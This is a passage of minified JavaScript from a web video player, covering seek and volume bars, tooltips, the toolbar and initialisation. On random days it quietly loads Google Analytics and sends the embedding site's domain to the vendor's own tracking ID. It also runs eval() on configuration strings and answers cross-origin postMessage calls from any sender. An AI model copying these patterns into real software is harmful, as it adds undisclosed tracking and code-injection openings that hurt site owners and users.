linear"}),y=MarginPadding(y,"tippadding","tippadding"),f=createElement("div"),css(f,{position:"absolute","padding-left":y.tippaddingleft,"padding-right":y.tippaddingright,"padding-top":y.tippaddingtop,"padding-bottom":y.tippaddingbottom-1,"text-align":"center",color:y.tipcolor,"font-family":checkFont(y.tipfont),"font-size":y.tipfontsize*existv(v.globalfs,1),"letter-spacing":y.tipletterspacing+"px","line-height":"1","background-color":hex2rgb(y.tipbgcolor,y.tipbga),"border-radius":y.tipbgrounding}),y.linetippointer&&(y.tippointer=y.linetippointer),1==y.tippointer&&((h=createElement("div")).innerHTML='<svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polygon id="Rectangle" stroke="none" fill="'+CheckColor(y.tipbgcolor)+'" fill-rule="evenodd" points="0 0 8 0 4 6"></polygon></svg>');P.appendChild(p),p.appendChild(f),1==y.tippointer&&(p.appendChild(h),css(h,{opacity:y.tipbga}));p.style.zIndex="1000"}();var O=createElement("div");if(F(0,O,.3,1==y.gradient?"linear-gradient(#"+y.gradientcolorbg+", #"+y.colorbg+")":y.colorbg,y.w,y.abg),1==y.customdesign&&exist(y.customdesignsvg)){var E=createElement("div");E.innerHTML=y.customdesignsvg.replace(/\#FFFFFF/g,"#"+y.colorbg),O.appendChild(E),css(E,{position:"absolute",bottom:-Math.round(y.h/2),left:0,"pointer-events":"none"}),css(O,{overflow:"hidden",background:"none"});for(var C=["path","polygon","polyline","rect","ellipse"],L=0;L<C.length;L++){if((N=E.querySelectorAll("svg "+C[L])).length>0)for(var I=0;I<N.length;I++)N[I].style.fill=y.colorbg}}A.appendChild(O);var j=createElement("div");if(F(1,j,y.linespeed1,1==y.gradient?"linear-gradient(#"+y.gradientcolorload+", #"+y.colorload+")":y.colorload,0,y.aload),A.appendChild(j),y.aover>0){var M=createElement("div");F(2,M,y.linespeed2,y.colorover,0,y.aover),A.appendChild(M)}var R=createElement("div");if(F(3,R,y.linespeed3,1==y.gradient?"linear-gradient(#"+y.gradientcolor+", #"+y.color+")":y.color,0,y.a),1==y.customdesign&&exist(y.customdesignsvg)){var z=createElement("div");z.innerHTML=y.customdesignsvg.replace(/\#FFFFFF/g,"#"+y.color),css(z,{position:"absolute",bottom:-Math.round(y.h/2),left:0,"pointer-events":"none"}),css(R,{overflow:"hidden",background:"none"}),R.appendChild(z)}if(1==y.value){var H=createElement("div");y=MarginPadding(y,"valuepadding","valuepadding"),y=MarginPadding(y,"valuemargin","valuemargin"),css(H,{position:"absolute",bottom:y.h/2,left:0,"pointer-events":"none","font-size":y.valuesize*existv(v.globalfs,1),color:y.valuecolor,"line-height":"100%","padding-top":y.valuepaddingtop,"padding-bottom":y.valuepaddingbottom,"padding-left":y.valuepaddingleft,"padding-right":y.valuepaddingright,"margin-top":y.valuemargintop,"margin-bottom":y.valuemarginbottom,"margin-left":y.valuemarginleft,"margin-right":y.valuemarginright,"border-radius":y.valuerounding+"px",display:"none"}),1==y.valuebg&&css(H,{background:"#"+y.valuebgcolor}),R.appendChild(H);var V=!1}if(o.timeline_h=y.h,A.appendChild(R),1==y.pointed){if(void 0!==PluginPoints)var D=new PluginPoints(P,[],s,y)}if(1==y.handle){if(-1==y.handleicon.toString().indexOf("<svg")&&""==y.handleicon&&(y.handleicon="<svg width='20' height='20'><g><ellipse ry='5' rx='5' cy='10' cx='10' fill='#fff'/></g></svg>"),(u=createElement("div")).innerHTML=y.handleicon.toString(),y=MarginPadding(y,"handlemargin","handlemargin"),css(u,{position:"absolute",top:-10+y.handlemargintop-y.handlemarginbottom,left:-1e3,"pointer-events":"none",height:20,width:y.handle_width,opacity:y.handlea,transition:"transform 0.1s linear, opacity 0.1s linear"}),1==y.handlehide||1==y.handlehideinit?css(u,{transform:"scale(0)"}):1!=y.handlescale&&css(u,{transform:"scale("+y.handlescale+")"}),P.appendChild(u),-1!=y.handlecolor)for(C=["path","rect","ellipse"],L=0;L<C.length;L++){var N;if((N=u.querySelectorAll("svg "+C[L])).length>0)for(I=0;I<N.length;I++)N[I].style.fill="#"+y.handlecolor}y.handlewidth=u.offsetWidth}function F(t,e,o,i,s,n){css(e,{position:"absolute",bottom:0,left:0,width:s,height:y["h"+t]>0?y["h"+t]:y.h,background:i?i.indexOf("linear")>-1?i:"#"+i:"","border-radius":1==y.roundout?1:y.rounding*y.h/2,opacity:n,"pointer-events":"none",transition:"transform 0.2s ease-in-out"})}function q(t){if(t!=s){s=t,o.timeline_w=s;var i=s/O.offsetWidth;css(n,{width:s+y.bgpaddingleft+y.bgpaddingright,left:-s/2-y.bgpaddingleft}),css(A,{left:-s/2}),css(O,{width:s}),css(A,{width:s});var a=j.offsetWidth*i;a>O.offsetWidth&&(a=O.offsetWidth),css(j,{width:a});var r=R.offsetWidth*i;css(R,{width:r}),B(r),"line"==e&&function(){if(o.continue&&1==v.timestore&&!o.start){var t=o.continue.flag();t.t&&t.d&&it(t.t,t.d)}}(),1==y.pointed&&D&&D.place(s),o.cut&&o.cut.Resize()}}function B(t){if(1==y.handle){t<y.handlewidth/2&&20!=y.handle_width&&(t=y.handlewidth/2),t>s-y.handlewidth/2&&20!=y.handle_width&&(t=s-y.handlewidth/2);var e=t-s/2-y.handlewidth/2+y.handlemarginleft-y.handlemarginright;css(u,{left:e})}}function W(){css(u,{transform:"scale("+y.handlescale+")"})}function U(i){if(o.controls.Mouse(t,"over"),1==y.bg){if(-1!=y.bgaover)new Motion({mc:n,type:"alpha_div",to:y.bgaover,time:.1,me:t+"bg"});exist2(y.bgcolorover)&&css(n,{"background-color":y.bgcolorover})}if(exist2(y.coloroverplay)&&css(R,{"background-color":y.coloroverplay}),1==y.handle)if(1==y.handleiconsover&&exist(y.handleiconover)&&(1==y.handleiconspress&&l||(u.innerHTML="<svg width='"+y.handle_width+"' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleiconover.toString()+"</svg>")),1==y.handlehide)(1!=y.handlehideinit||o.start)&&W();else if(-1!=y.handleaover)new Motion({mc:u,type:"alpha_div",to:y.handleaover,time:.1,me:t+"handle"});1==y.tip&&(o.media.duration()>0||"volume"==e||T)&&et(),y.expand>0&&(css(n,{transform:"scaleY("+((y.expand-1)/5+1)+")"}),Y(y.expand)),1==y.handle&&1==y.handlemove&&B(i.clientX-S),"volume"==e&&(o.actions.volumewheel(!0),o.volumewheel=!0),m=!0,o.controlover=!0}function Y(t){css(O,{transform:"scaleY("+t+")"}),css(j,{transform:"scaleY("+t+")"}),M&&css(M,{transform:"scaleY("+t+")"}),css(R,{transform:"scaleY("+t+")"})}function Q(){if(!d){if(y.aover>0&&css(M,{width:0}),exist2(y.coloroverplay)&&css(R,{"background-color":y.color}),1==y.bg){if(-1!=y.bgaover)new Motion({mc:n,type:"alpha_div",to:y.bga,time:.1,me:t+"bg"});exist2(y.bgcolorover)&&css(n,{"background-color":y.bgcolor})}if(1==y.handle)if(1==y.handleiconsover&&exist(y.handleiconover)&&(1==y.handleiconspress&&l||(u.innerHTML="<svg width='"+y.handle_width+"' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleicon.toString()+"</svg>")),1==y.handlehide)css(u,{transform:"scale(0)"});else if(-1!=y.handleaover)new Motion({mc:u,type:"alpha_div",to:y.handlea,time:.1,me:t+"handle"});y.expand>0&&(css(n,{transform:"scaleY(1)"}),Y(1)),"volume"!=e||o.fullscreen||(o.actions.volumewheel(!1),o.volumewheel=!1),o.controls.Mouse(t,"out")}1==y.pointed&&D&&D.out(),1==y.tip&&(o.media.duration()>0||"volume"==e)&&ot(),o.thumbs_on&&"line"==e&&(o.th.hide(),o.current_thumb=-1),m=!1,o.controlover=!1}function Z(t){t.cancelBubble=!0}function G(i){"volume"==e&&o.hidden_volume_over&&(d=!0,clearTimeout(b),b=setTimeout((function(){d=!1,Q()}),1e3)),K(),o.mouseDown=!1,1==y.handle&&1==y.handleiconspress&&exist(y.handleiconpress)&&(u.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleicon.toString()+"</svg>"),J(i.clientX,i.clientY),o.controls.ControlClick(t),o.controls.StageMouseUp(i.clientX,i.clientY),i.cancelBubble=!0}function X(t){l=!0,1==y.handle&&1==y.handleiconspress&&exist(y.handleiconpress)&&(u.innerHTML="<svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'>"+y.handleiconpress.toString()+"</svg>"),k=findTop(n),S=findLeft(n),J(t.clientX,t.clientY),it(c,1,"no")}function J(t,e){var i,n=Math.max(document.documentElement.scrollLeft,document.body.scrollLeft),a=Math.max(document.documentElement.scrollTop,document.body.scrollTop);o.system.mobile||(e+=a,t+=n),y.vertical>0?(i=e-k-y.bgpaddingright,c=i/s,270==y.vertical&&(i=e-k-y.bgpaddingleft,c=-1*((c=i/s)-1))):(i=t-S-y.bgpaddingleft,c=i/s,y.rotation>134&&y.rotation<235&&(i=t-S-y.bgpaddingright,c=-1*((c=i/s)-1))),c>1&&(c=1),c<0&&(c=0)}function K(){l=!1}function $(t){if(S=findLeft(n),y.aover>0&&(o.start||"line"!=e)&&css(M,{width:t.clientX-S}),1==y.tip&&(o.media.duration()>0||"volume"==e||T)){if(et(),k=findTop(n),J(t.clientX,t.clientY),"line"==e)if(1==v.hlsdvrtime)o.media.isLive()&&o.media.currentFile().indexOf("?DVR")>0?f.innerHTML="- "+timeFormat((1-c)*o.media.duration(!0)):f.innerHTML=timeFormat(c*o.media.duration());else{var i=o.media.duration();v.delete>0&&(i-=v.delete);var a="";1==y.pointed&&D&&""!=(a=D.tip(c*i))&&(a+="<br>"),f.innerHTML=a+timeFormat(c*i)}("volume"==e||T)&&(f.innerHTML=st(c)),tt(t)}if(o.thumbs_on&&"line"==e&&o.th&&o.media.duration()>0){0==y.tip&&(k=findTop(n),S=findLeft(n),J(t.clientX,t.clientY));var r=-s/2+(t.clientX-S)-v.thumb_width/2;r>s/2-v.thumb_width&&(r=s/2-v.thumb_width),css(o.thumb,{top:-v.thumb_height-(v.thumb_bottom>0?1*v.thumb_bottom:5)-v.thumb_border,left:r<-s/2?-s/2:r}),o.th.time(c*o.media.duration(),t.clientX,S,s)}1==y.handle&&1==y.handlemove&&B(t.clientX-S),o.system.mobile&&X(t)}function tt(t,e,i){var n=-s/2+(t.clientX+document.documentElement.scrollLeft-S)-f.offsetWidth/2+(i||0),a=0;1!=v.notofh&&(n+s/2+f.offsetWidth+10>o.screen_w&&(a=n,n=o.screen_w-s/2-f.offsetWidth-10),n+o.screen_w/2<0&&(a=n,n=-o.screen_w/2));var r={top:-f.offsetHeight-1*y.linetipmarginbottom-y.tippaddingtop-y.tippaddingbottom-(1==y.toptip?y.h/2*(y.expand>0?y.expand:1):0)+(e||0),left:n};css(p,r),1==y.tippointer&&css(h,{position:"absolute",left:f.offsetWidth/2-4+(0!=a?a-n:0),top:f.offsetHeight-6})}function et(){isVisible(p)&&0!=p.style.opacity||(show(p),css(p,{opacity:1}))}function ot(){hide(p),css(p,{opacity:0})}function it(t,o,i){var n;(t<0&&(t=0),v.delete>0&&o>1&&(o-=v.delete,t-=v.delete),1==y.handle&&1==y.handlehideinit&&1!=y.handlehide&&!y.handleinit&&t>0&&(W(),y.handleinit=!0),l&&1!=o)||(o>0&&t>0?(t>o&&(t=o),(n=s*(t/o))==R.offsetWidth&&(n=-1)):n=0,n>=0&&(css(R,{width:n}),1==y.handlemove&&m||B(n)),exist(H)&&(o<2&&"line"==e?V&&(hide2(H),V=!1):(V||(show2(H),V=!0),H.innerHTML="line"==e?Time(0==t?o:t):st(t))))}function st(t){var e=Math.round(100*t);return T&&o.line_speed?(T&&exist2(y.tiptext)?y.tiptext+"&nbsp;":"")+parseFloat(t*o.files_speed.slice(-1)[0]).toFixed(1):e}0!=y.rotation&&css(P,{transform:"rotate("+y.rotation+"deg)"}),1==y.hidden&&(hide(P),x=!1),"volume"==e&&(1==y.hide&&1==y.hideoutmute?(o.hidden_volume=!0,y.hidden=!0):o.hidden_volume=!1),y.vertical=0,0!=y.rotation&&(y.rotation2=Math.abs(y.rotation),y.rotation2>45&&y.rotation2<135&&(y.vertical=90),y.rotation2>225&&y.rotation2<315&&(y.vertical=270)),T&&(o.line_speed="speed"==y.customline,s=y.w,it(1,o.files_speed.slice(-1)[0],"no")),this.PlacePoints=function(){D&&D.place(s)},this.RenewPoints=function(){D&&D.update(s)},this.ShowTip=function(t,e,o,i){et(),f.innerHTML=e,tt(t,o,i)},this.HideTip=function(){ot()},this.c=function(){return P},this.s=function(t){return y[t]},this.ss=function(t,e){return y[t][e]},this.g=function(o){switch(o){case"width":return s;case"offsetwidth":return O.offsetWidth;case"height":return y.h;case"x":return int(P.style.left);case"y":return int(P.style.top);case"opacity":return P.style.opacity?P.style.opacity:1;case"show":return x;case"scaleX":return w;case"scaleY":return _;case"action":return e;case"key":return t;case"x0":return a;case"y0":return r;case"click":return c;case"cul":return cul;default:return!1}},this.set=function(t,o){switch(t){case"show":x=o;break;case"mouseDown":l=o;break;case"display":"line"==e||1==y.hide?css(P,{visibility:o?"visible":"hidden"}):css(P,{display:o?"block":"none"}),x=o;break;case"scaleX":css(P,{transform:"scaleX("+o+")"}),w=o;break;case"scaleY":css(P,{transform:"scaleY("+o+")"}),_=o;break;case"opacity":css(P,{opacity:o});break;case"left":case"x":css(P,{left:o});break;case"top":case"y":css(P,{top:o});break;case"click":c=o;break;case"hiddenwidth":y.hiddenwidth=o;break;case"width":css(P,{width:o});break;case"height":css(P,{height:o});break;case"over_final":y.roundingver_final=o;break;case"x0":a=o;break;case"y0":r=o}},this.Resize=function(t){q(t)},this.StageLeave=function(t){},this.StageMove=function(i,s){l&&(("volume"==e||T)&&(J(i,s),o.controls.ControlClick(t)),"volume"==e&&(o.hidden_volume_over=!0),J(i,s),it(c,1,"no"))},this.StageMouseUp=function(e,i){l&&(K(),l=!1,J(e,i),o.controls.ControlClick(t),it(c,1,"no"))},this.UpdatePlay=function(t,e,o){null==e&&null==t||it(t,e)},this.UpdatePlaySeek=function(){c>1&&(c=1),c<0&&(c=0),css(R,{width:c*s})},this.UpdateLoad=function(t,e){e>0&&t>0?(css(j,{width:int(s*(t/e))}),e,t):(0,css(j,{width:0}))},this.Cut=function(t){1==y.cut&&(o.cut?exist(t)&&0!=t||!o.cutted?(!o.cutted||exist(t)&&1!=t&&0!=t)&&(o.cut.restart(t),o.cutted=!0):(o.cut.hide(),o.cutted=!1):0!=t&&"undefined"!=typeof PluginCut&&(o.cut=new PluginCut(P,y,t),o.cutted=!0))},this.Remove=function(){P.removeChild(A),n&&(n.removeAttribute("onclick"),n.removeAttribute("onmouseover"),n.removeAttribute("onmouseout"),n.parentNode.removeChild(n),n=null),u&&P.removeChild(u),P.parentNode==o.frame?o.frame.removeChild(P):o.toolbar&&P.parentNode==o.toolbar&&o.toolbar.removeChild(P),P=null}},ControlsBg=function(){var t,e=[],i=!0,s=1,n=1,a=0,r=0,l=random(1e5,2e5);for(var d in e.position=v.toolbar.position,v.toolbar)v.toolbar.hasOwnProperty(d)&&(e[d]=v.toolbar[d]);0==e.show&&(v.toolbar.h=e.h=0,e.padding=e.margin="0 0 0 0",e.gradient=0),e.scale=1,e=MarginPadding(e,"margin","margin"),e=MarginPadding(e,"marginproc","marginproc"),exist(e.paddingtop)&&20!=e.paddingtop&&"-20 0 0 0"==e.margin&&(e.margintop=e.paddingtop);var c=createElement("div");css(c,{position:"absolute",left:0,top:0,width:1==e.stretchonfullscreen?"100%":o.normal_w,height:e.h-("top"!=e.position?e.margintop:0),opacity:e.a,"pointer-events":"none",fontSize:"14px",lineHeight:"1em"}),o.frame.appendChild(c);var u=createElement("div");if(css(u,{position_:"absolute",left_:0,top_:0,width_:"100%",height:e.h-("top"!=e.position?e.marginbottom+e.margintop:0),display:"block","margin-left":e.marginleft,"margin-right":e.marginright,"border-radius":e.rounding}),c.appendChild(u),t=c.offsetWidth,v.toolbar_margintop=-e.margintop,1==e.gradient)if("000000"==e.color||""!=v.toolbar.image){"top"!=e.position&&(v.toolbar_margintop=98-e.h);var p="[data-uri]";v.toolbar.image.indexOf("data:image")>-1&&(p=v.toolbar.image),css(u,{height:e.h+("top"!=e.position?v.toolbar_margintop:0),background:"url("+p+") repeat-x 50% 100%","background-size":"auto"})}else{var f="to bottom, rgba("+hexToRgb(e.color)+",0), rgba("+hexToRgb(e.color)+",1)";css(u,{background:"-moz-linear-gradient("+f+")",background:"-webkit-linear-gradient("+f+")",background:"-ms-linear-gradient("+f+")",background:"-o-linear-gradient("+f+")",background:"linear-gradient("+f+")"})}else css(u,{"background-color":e.color});this.h=function(){return e.h-("top"!=e.position?e.margintop:0)},this.c=function(){return c},this.s=function(t){return e[t]},this.g=function(e){if(!c)return!1;switch(e){case"w":return c.offsetWidth>0&&(t=c.offsetWidth),t;case"width":return c.offsetWidth;case"height":return c.offsetHeight;case"x":return int(c.style.left);case"y":return int(c.style.top);case"opacity":return c.style.opacity?c.style.opacity:1;case"show":return i;case"scaleX":return s;case"scaleY":return n;case"key":return"bg";case"x0":return a;case"y0":return r;case"motion_id":return"bg"+l;default:return!1}},this.set=function(e,l){switch(e){case"show":i=l;break;case"w":t=l;break;case"display":css(c,{display:l&&!o.hidecontrols?"block":"none"}),i=l;break;case"scale":css(c,{transform:"scale("+l+")"}),s=l,n=l;break;case"scaleX":css(c,{transform:"scaleX("+l+")"}),s=l;break;case"scaleY":css(c,{transform:"scaleY("+l+")"}),n=l;break;case"opacity":css(c,{opacity:l});break;case"left":case"x":css(c,{left:l});break;case"top":case"y":css(c,{top:l});break;case"width":css(c,{width:l});break;case"height":css(c,{height:l});break;case"x0":a=l;break;case"y0":r=l}},this.Remove=function(){o.frame.removeChild(c),c=null}};function VisibleCheck(){exist(options.id)&&document.getElementById(options.id)&&(isHidden(document.getElementById(options.id))&&1!=options.visible?setTimeout(VisibleCheck,50):Init())}function Init(){for(var i=0;i<pljssglobal.length;i++)pljssglobal[i].api("id")==options.id&&pljssglobal[i].api("playing")&&pljssglobal[i].api("stop");pljssglobal.push(o.this);var stop=!1;if(exist(options.player))for(var i=2;i<10;i++)options.player==i&&""!=o["u"+i]&&(v=UpdateObject(v,JSON.parse(decode(o["u"+i]))),stop=!0);if(""==o.u||stop||(v=UpdateObject(v,(o.u,o.u))),"function"!=typeof pljscom)for(var key in options)options.hasOwnProperty(key)&&0==key.indexOf("rc_")&&(options[key]=null);if(v=UpdateObject(v,options),exist(v.file)&&""!=v.file||1!=v.emptyremove){for(var key in 1!=v.postmessage&&1!=v.pjsframed||window.addEventListener("message",(function(t){var e,i=void 0;if(("data"in t&&"object"==typeof t&&null!=t.data&&"data"in t&&"object"==typeof t.data&&("time"in t.data&&exist(t.data.time)&&(i=t.data.time),"volume"in t.data&&exist(t.data.volume)&&(i=t.data.volume),"method"in t.data&&exist(t.data.method)&&(e=t.data.method),"api"in t.data&&exist(t.data.api)&&(e=t.data.api)),e&&v.postmessages)&&(""!=v.postmessages&&-1==v.postmessages.replace(/\s+/gi,"").split(",").indexOf(e)))return;if(1==v.pjsframed&&"function"==typeof PjsFrMsg&&PjsFrMsg(t),e&&o.init){exist(t.data.set)&&(i=t.data.set);var s=apiProcessor(e,i);window.parent.postMessage({event:e,answer:s},"*")}})),o.compilation)o.compilation.hasOwnProperty(key)&&""!=o.compilation[key]&&(o.compilations+=o.compilation[key]+" ");if(log(o.version+" "+o.compilations),pljssglobalid=v.id,o.d=location.hostname,parent){var exception=!1;try{if(parent)if(parent.document)for(var frames=parent.document.getElementsByTagName("IFRAME"),i=0;i<frames.length;i++)frames[i].contentWindow===window&&(o.parentIframe=frames[i],o.iniframe=!0,1!=v.notframe&&css(o.parentIframe,{border:"none"}),o.parentIframe_style=o.parentIframe.style,log("iframe"));else exception=!0}catch(t){exception=!0}exception&&(o.iniframe=!0,log("Cross-domain"))}if(o.iniframe&&document.referrer&&(o.domain=document.referrer.split("/")[2]),!o.prted&&prtObj(),"function"!=typeof PjsFr||!PjsFr()){o.init=!0,CustomFonts();var today=new Date;if(20==today.getDate()&&10==random(1,20)&&0!=v.srvsga&&(Script(o.gaurl,o.gaurl),setTimeout((function(){window.ga&&(ga("create","UA-88484718-6","auto",{name:"pjs",allowLinker:!0}),ga("require","linker"),ga("linker:autoLink",[o.d]),ga("pjs.send","event",{eventCategory:"Player",eventAction:"Init",eventLabel:o.d}))}),3e3)),1==v.ga&&1!=v.ga4&&"function"==typeof PluginOldGA&&(o.ga=new PluginOldGA),o.container=document.getElementById(v.id),!o.container)return v.log=1,log('id "'+v.id+'" not found'),!1;if(o.container.innerHTML="",css(o.container,{padding:0,"word-spacing":"normal"}),o.container_h=o.container.offsetHeight,o.container_w=o.container.offsetWidth,exist(v.playersize)&&!exist(v.aspect)&&(exist(v.playersize.aspect)&&(v.aspect=v.playersize.aspect),exist(v.playersize.changeheight)&&(v.changeheight=v.playersize.changeheight)),o.container.style.width.indexOf("%")>-1&&(o.container_w_procent=o.container.style.width),("off"==v.aspect||o.container.style.height.indexOf("%")>-1)&&(v.aspect="%",o.container_h_procent=o.container.style.height,o.container_h=0),0==o.container_w&&(o.container.style.width.indexOf("px")>0?o.container_w=parseInt(o.container.style.width):o.container.parentNode.style.width.indexOf("px")>0?o.container_w=parseInt(o.container.parentNode.style.width):o.container.parentNode.parentNode.style.width.indexOf("px")>0&&(o.container_w=parseInt(o.container.parentNode.parentNode.style.width))),String(v.aspect).indexOf("x")>0?(o.aspect=v.aspect.split("x")[0]/v.aspect.split("x")[1],0==o.container_h&&(o.container_h=o.container_w/o.aspect)):o.aspect=0,css(o.container,{position:"relative","box-sizing":"content-box","text-align":"left","-webkit-user-select":"none",fontFamily:checkFont("sans-serif"),"min-height":15,fontSize:14*existv(v.globalfs,1),"line-height":"1em",direction:"ltr"}),1==v.shadow&&css(o.container,{"box-shadow":" 0 15px 35px rgba(50,50,93,.1), 0 5px 15px rgba(0,0,0,.07)"}),o.aspect>0?css(o.container,{height:o.container_h}):css(o.container,{height:0==o.container_h?o.container_h_procent:o.container_h}),0==o.container_w&&css(o.container,{width:"100%"}),o.frame=createElement("div"),css(o.frame,{position:"absolute","box-sizing":"content-box",backgroundColor:v.screencolor,color:"#ffffff",width:"100%",height:"100%",left:0,top:0,fontSize:"14px","line-height":"1em"}),1!=v.notofh&&(o.frame.style.overflow="hidden"),1==v.transbg&&(o.frame.style.backgroundColor="transparent"),1==v.border&&css(o.container,{border:v.bordersize+"px solid "+v.bordercolor}),o.css=document.createElement("style"),o.css.type="text/css",o.frame.appendChild(o.css),o.frame.setAttribute("id","oframe"+v.id),pushCSS("hdvbplayer:not(#banner_before_end), hdvbplayer:not(#banner_before_end) > *:not(#banner_before_end){max-width:none!important;}hdvbplayer, hdvbplayer > *{-webkit-backface-visibility: hidden;position: static;top: auto;left: auto;overflow:visible;direction:ltr!important;touch-action: manipulation;transform-origin: center center;box-sizing:content-box!important;-webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;text-indent:0!important} hdvbplayer img{max-width:none} hdvbplayer > *:focus {outline: none} hdvbplayer,hdvbplayer a,hdvbplayer a:visited,hdvbplayer a:hover,hdvbplayer a:link,hdvbplayer a:active,hdvbplayer a:focus{color:#fff;font-size:100%;}hdvbplayer iframe{border:0}#pljs_yt_"+v.id+"{width:100%!important;height:100%!important;max-width:none!important;max-height:none!important}hdvbplayer iframe{display:block!important;max-height:none!important;background:transparent}"),datetime(1),window.MutationObserver){var obsrvr=new MutationObserver((function(t){if(t[0].removedNodes.length>0)for(var e=0;e<t[0].removedNodes.length;e++)t[0].removedNodes[e]==o.frame&&Destroy()}));obsrvr.observe(o.container,{childList:!0})}if(o.frameresize=createElement("iframe"),attr(o.frameresize,{id:"pjsfrrs"+v.id,scrolling:"no",title:"pjsfrrs"+v.id,allowfullscreen:"true",allowtransparency:"true","allow-scripts":"true"}),css(o.frameresize,{position:"absolute",width:"100%",height:"100%",border:0,"pointer-events":"none"}),o.frame.appendChild(o.frameresize),o.container.oncontextmenu=function(t){if(o.rightclick++,5==o.rightclick&&(v.log=1,log(o.version+" "+o.compilations)),!t)t=window.event;t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation();var e=t.pageX-findLeft(o.frame),i=t.pageY-findTop(o.frame);return 1==v.rc_custom&&exist(v.rc_label)&&""!=trim(v.rc_label)&&(o.brand=v.rc_label,exist(v.rc_labelurl)&&(o.brandurl=v.rc_labelurl),"none"==v.rc_label&&(o.brandurl=o.d)),RightMenu(e,i),!1},o.system=new System,o.system.ios){var ioscss=1==v.hidestartbutios?"*::-webkit-media-controls-start-playback-button {display: none!important;-webkit-appearance: none;}":"";(1!=v.nativecontrolsmobile||1==v.nativenotios||1==v.nativenotiphone&&o.system.iphone||1==v.nativenotipad&&o.system.ipad)&&(o.system.ios&&1==v.nativefullios||(ioscss+="video::-webkit-media-controls {display:none !important;}*::-webkit-media-controls-panel {display: none!important;-webkit-appearance: none;}*::--webkit-media-controls-play-button {display: none!important;-webkit-appearance: none;}"));var tmp=document.createElement("style");tmp.type="text/css",tmp.appendChild(document.createTextNode(ioscss)),o.frame.appendChild(tmp)}o.system.mobiletv&&1==v.autoplay&&1==v.autoplaynomobiletv&&(v.autoplay=0),0==o.aspect&&15==o.frame.offsetHeight&&!o.container_h_procent&&v.playerheight>0&&css(o.container,{height:v.playerheight}),exist(v.autonext)&&(v.playlist.autoplaylist=v.autonext),exist(v.playlistloop)&&(v.playlist.playlistrewind=v.playlistloop),exist(v.start)&&(o.seekto=v.start),Ready(),setTimeout((function(){js("init"),v.ready&&("function"==typeof v.ready&&(v.ready=v.ready.name),eval(v.ready+(-1==v.ready.indexOf("()")?'("'+v.id+'")':"")))}),1)}}else log("remove");function RightMenu(t,e){if(-1==o.brandurl.indexOf(o.d)||1==v.rc_anyway||1==v.rightmenu){if(exist(o.rightmenu))show2(o.rightmenu);else{var i;!v.rmbgcolor&&(v.rmbgcolor="000000"),!v.rmcolor&&(v.rmcolor="ffffff"),o.rightmenu=createElement("div");for(var s=0,n=0;n<10;n++)if((1==v["rm"+n]&&1==v.rightmenu||9==n)&&(exist(v["rm"+n+"t"])&&exist(v["rm"+n+"a"])||9==n)){if(i=createElement("div2"),9==n){if(1==v.rc_nobrand)break;i.innerText=o.brand}else i.innerText=v["rm"+n+"t"];if(9!=n&&(v["rm"+n+"a"].indexOf(",0/1")>-1||v["rm"+n+"a"].indexOf(",1/0")>-1)){var a=v["rm"+n+"a"].split(",");i.innerText+=" ("+(1==api(a[0].substr(4))?Lang("on"):Lang("off"))+")"}i.setAttribute("i",n),RightCSS(i),i.addEventListener("click",RightClick),o.rightmenu.appendChild(i),s++}css(o.rightmenu,{"text-transform":"uppercase","line-height":"1","white-space":"nowrap",background:hex2rgb(v.rmbgcolor,.7)}),s>1&&css(o.rightmenu,{padding:"5px"}),o.rightmenu.style.zIndex="99999",o.rightmenu.onmousemove=RightMove,o.frame.appendChild(o.rightmenu)}css(o.rightmenu,{position:"absolute",top:e,left:t,"text-align":"left"});var r=!1;o.screen_w-t<o.rightmenu.offsetWidth-20&&1!=v.notofh&&(css(o.rightmenu,{left:t-o.rightmenu.offsetWidth}),r=!0),(1==v.rmright||r)&&css(o.rightmenu,{"text-align":"right"}),o.right_x=t,o.right_y=e,clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}}function RightMove(){clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}function RightClick(e){var i=e.target.getAttribute("i"),y,dont=!1;if(i>0){if(9==i)""!=o.brandurl&&window.open(o.brandurl);else{var x=v["rm"+i+"a"];if(x){if(0==x.indexOf("api:"))if(x.indexOf(",0/1")>-1||x.indexOf(",1/0")>-1){var z=x.split(","),b=o.controls.butByS(x,"linkurl"),u=api(z[0].substr(4),z[1],b);js(z,u),reRightMenu(),RightMenu(o.right_x,o.right_y),dont=!0}else y=x.split(","),api(y[0].substr(4),exist(y[1])?y[1]:null);0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("js:")&&(y=x.split(","),eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("url:")&&window.open(x.substr(4))}}!dont&&hide2(o.rightmenu)}}function RightCSS(t){css(t,{padding:"4px 5px","font-size":(v.rmsize?v.rmsize:"55")*existv(v.globalfs,1)+"%","letter-spacing":"0.15em",opacity:.9,color:v.rmcolor}),t.addEventListener("mouseover",RightOver),t.addEventListener("mouseout",RightOut)}function RightOver(t){css(t.target,{opacity:1}),css(t.target,{background:hex2rgb(v.rmbgcolor,.5)})}function RightOut(t){css(t.target,{opacity:.9}),css(t.target,{background:"none"})}}function Ready(){if(log("Ready"),o.actions=new Actions,v.file||(v.file="?"),v.pl&&(v.file=v.pl+o.pltxt),o.sessid=randomstr(),o.sesstime=0,o.storage=StorageSupport(),o.storage){null!=localStorage.getItem("pljsuserid")?o.userid=localStorage.getItem("pljsuserid"):(o.userid=randomstr(),localStorage.setItem("pljsuserid",o.userid)),1==v.qualitystore&&null!=localStorage.getItem("pljsquality")&&(o.default_quality=localStorage.getItem("pljsquality"),exist2(v.forbidden_quality)&&v.forbidden_quality.indexOf(o.default_quality)>-1&&(o.default_quality=null)),1==v.trackstore&&null!=localStorage.getItem("pljstrack")&&(v.default_audio=localStorage.getItem("pljstrack"));for(var 